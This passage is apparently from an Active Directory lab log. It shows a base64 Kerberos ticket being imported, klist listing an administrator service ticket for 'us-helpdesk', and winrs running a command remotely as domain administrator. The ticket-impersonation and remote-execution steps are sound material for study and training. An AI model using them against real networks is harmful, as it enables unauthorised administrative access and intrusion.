 yHmsAiW3lPuKNZX4qG+037Rui15J+Amzg+/oABzSh2Q5l2djch8HPLWxFVa8RQgN4NTpR3Nlw90Y24WP
xFUFqmAIp5Zp75e0lDtbwW25ZZk+oUdM/1KPHN36A1xmTjRrxqs3/xU+3JMPTmKQGzt2EB7VJbZpiJ7S
yYYI8K5oLEK9O7aMr3qRgqNOr8SpduqbjMnfPju95o4wdGSPMZXFCGQGniezoVN5Q5fjrm4cNjDkHO9x
91z6Rl9MBhCEPm4lq4q+Puwj4yaNq8j+8lxfhfECU6uOf3lMVE2vZ8TEvwUp94w7KlekyUlfmGYmp81s
fmfKzqN4qKiVe7MITUfK2nBrgytCLFDC9CacQf9peds0Iy4aF7dOtxZK0HilMtf2C6ZX5xOJ0g/zsYhP
ur6Qen2s5VBAIBG2wCvZnqoZN7LI0DLgcZmByVF3Kk5gbQAudwcjtcBnq+9HgEkzgwP75wW3zsDqI4aD
ybFcIeltcaeJMlaKFXVhN5JIoaDaw+E3CQHlAWKpfG7lq9hyM+AdD25/pMiUfUwOATgrfa67f0VzewNZ
iG+Xh8rcmcwFMExVbLN54XuvkY3Mkjz6f/da3PbZz+xYfZx9PcZEt7nar292aiHibVKMD+hQNIx5QneJ
KcPvoZHeGsvUL95t/aZ6ZKdNQ7X6TqR+w6tT2AeUCBdhjWCNu2RNf2HaJsgENNZEcsaXNRXyaJQmwnLd
bGNQsXd0hi32lYgIx2n1giRyetrKCAR8/vWYVKLvj5XE3xFSVxCRLF3b5gQS8+53ee7AdLzNw6wUZaVa
QXFVukpcpHNUdwUsBCGXkq0HuMcbWlhn4Obhz4ukkCWjuau/d573IhN2kb27Kb8QP7g7rDGfwaeBEpnc
/lcp1fnwE9/PCT7olGbaehCoYBgFuL7r5+QmQauUD+sU+L22goz4f/92zu2qEqmKtKAfti4dYwui/s/j
0NrPyDHVHEQMUUQEIABrQind/bhzCQFWVHH1gin8S0g0o4HiMIHfoAMCAQCigdcEgdR9gdEwgc6ggcsw
gcgwgcWgGzAZoAMCARGhEgQQjKsAqJgCMbSVDBmppBthHKETGxFVUy5URUNIQ09SUC5MT0NBTKIaMBig
AwIBCqERMA8bDWFkbWluaXN0cmF0b3KjBwMFAEChAAClERgPMjAyNDA0MjkxMjQ1MDlaphEYDzIwMjQw
NDI5MjI0NTA5WqcRGA8yMDI0MDUwNjEyNDUwOVqoExsRVVMuVEVDSENPUlAuTE9DQUypHjAcoAMCAQKh
FTATGwRodHRwGwt1cy1oZWxwZGVzaw==
[+] Ticket successfully imported!
C:\AD\Tools\InviShell>klist
Current LogonId is 0:0x7e3e1
Cached Tickets: (1)
#0>     Client: administrator @ US.TECHCORP.LOCAL
Server: http/us-helpdesk @ US.TECHCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 4/29/2024 5:45:09 (local)
End Time:   4/29/2024 15:45:09 (local)
Renew Time: 5/6/2024 5:45:09 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
C:\AD\Tools\InviShell>winrs -r:us-helpdesk whoami
us\administrator
C:\AD\Tools\InviShell>